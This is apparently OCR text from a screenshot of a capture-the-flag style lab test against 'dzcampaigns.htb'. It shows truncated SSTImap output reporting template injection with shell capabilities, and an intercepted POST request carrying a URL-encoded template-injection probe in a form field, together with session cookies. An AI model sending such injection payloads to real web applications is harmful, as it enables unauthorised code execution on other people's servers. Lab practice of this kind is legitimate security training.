 Developers a
[*] Loaded p
[*] Loaded r
[*] Testing
[*] Smarty p
...
[*] Jinja2 p
[+] Jinja2 p
[+] SSTImap
GET parame
Engine: Ji
Injection:
Context: t
OS: posix-
Technique:
Capabiliti
Shell co
Bind and
File wri
File rea
185 http://dzcampaigns.htb GET /dashboard 304 336 10.129.214.180 dz.sid=s%3AYYD... 19:26:59 20... 8080
Request
Pretty Raw Hex \n
1 POST /character/15 HTTP/1.1
2 Host: dzcampaigns.htb
3 Content-Length: 179
4 Cache-Control: max-age=0
5 Accept-Language: es-ES,es;q=0.9
6 Upgrade-Insecure-Requests: 1
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/156.0.0.0 Safari/537.36
9 Origin: http://dzcampaigns.htb
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/jxl,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://dzcampaigns.htb/character/15/edit
12 Accept-Encoding: gzip, deflate, br
13 Cookie: dz.sid=
s%3AYYDdDDAgphdNmI8ZE7SK0MiupWcnOar-.UmcwuiVMUE1azVYRdZt2gsD82VySltlWM1WYujSI1pc
14 Connection: keep-alive
15
16 _csrf=a552821c58adf6765af8abc243c531f51b32eb2a9eba71123ddd192c4dae0dcf&name=test&
race=human&class=wizard&backstory=test&campaign_message=
%7B%7B%23if+true%7D%7Dyes%7B%7B%2Fif%7D%7D
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Server: nginx/1.24.0 (Ubuntu)
3 Date: Sat, 21 Nov 2026 01:25:31 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 39
6 Connection: keep-alive
7 Location: /dashboard
8 Vary: Accept
9 Set-Cookie: dz.sid=
s%3AYYDdDDAgphdNmI8ZE7SK0MiupWcnOar-.UmcwuiVMUE1azVYRdZt2gsD82VySltlWM1WYujSI1pc;
Path=/; Expires=Sun, 22 Nov 2026 01:25:31 GMT; HttpOnly; SameSite=Lax
10
11 <p>
Found. Redirecting to /dashboard
</p>
Search 0 highlights
Inspector
Request attributes 2
Request body parameters 6
Request cookies 1
Request headers 13
Response headers 8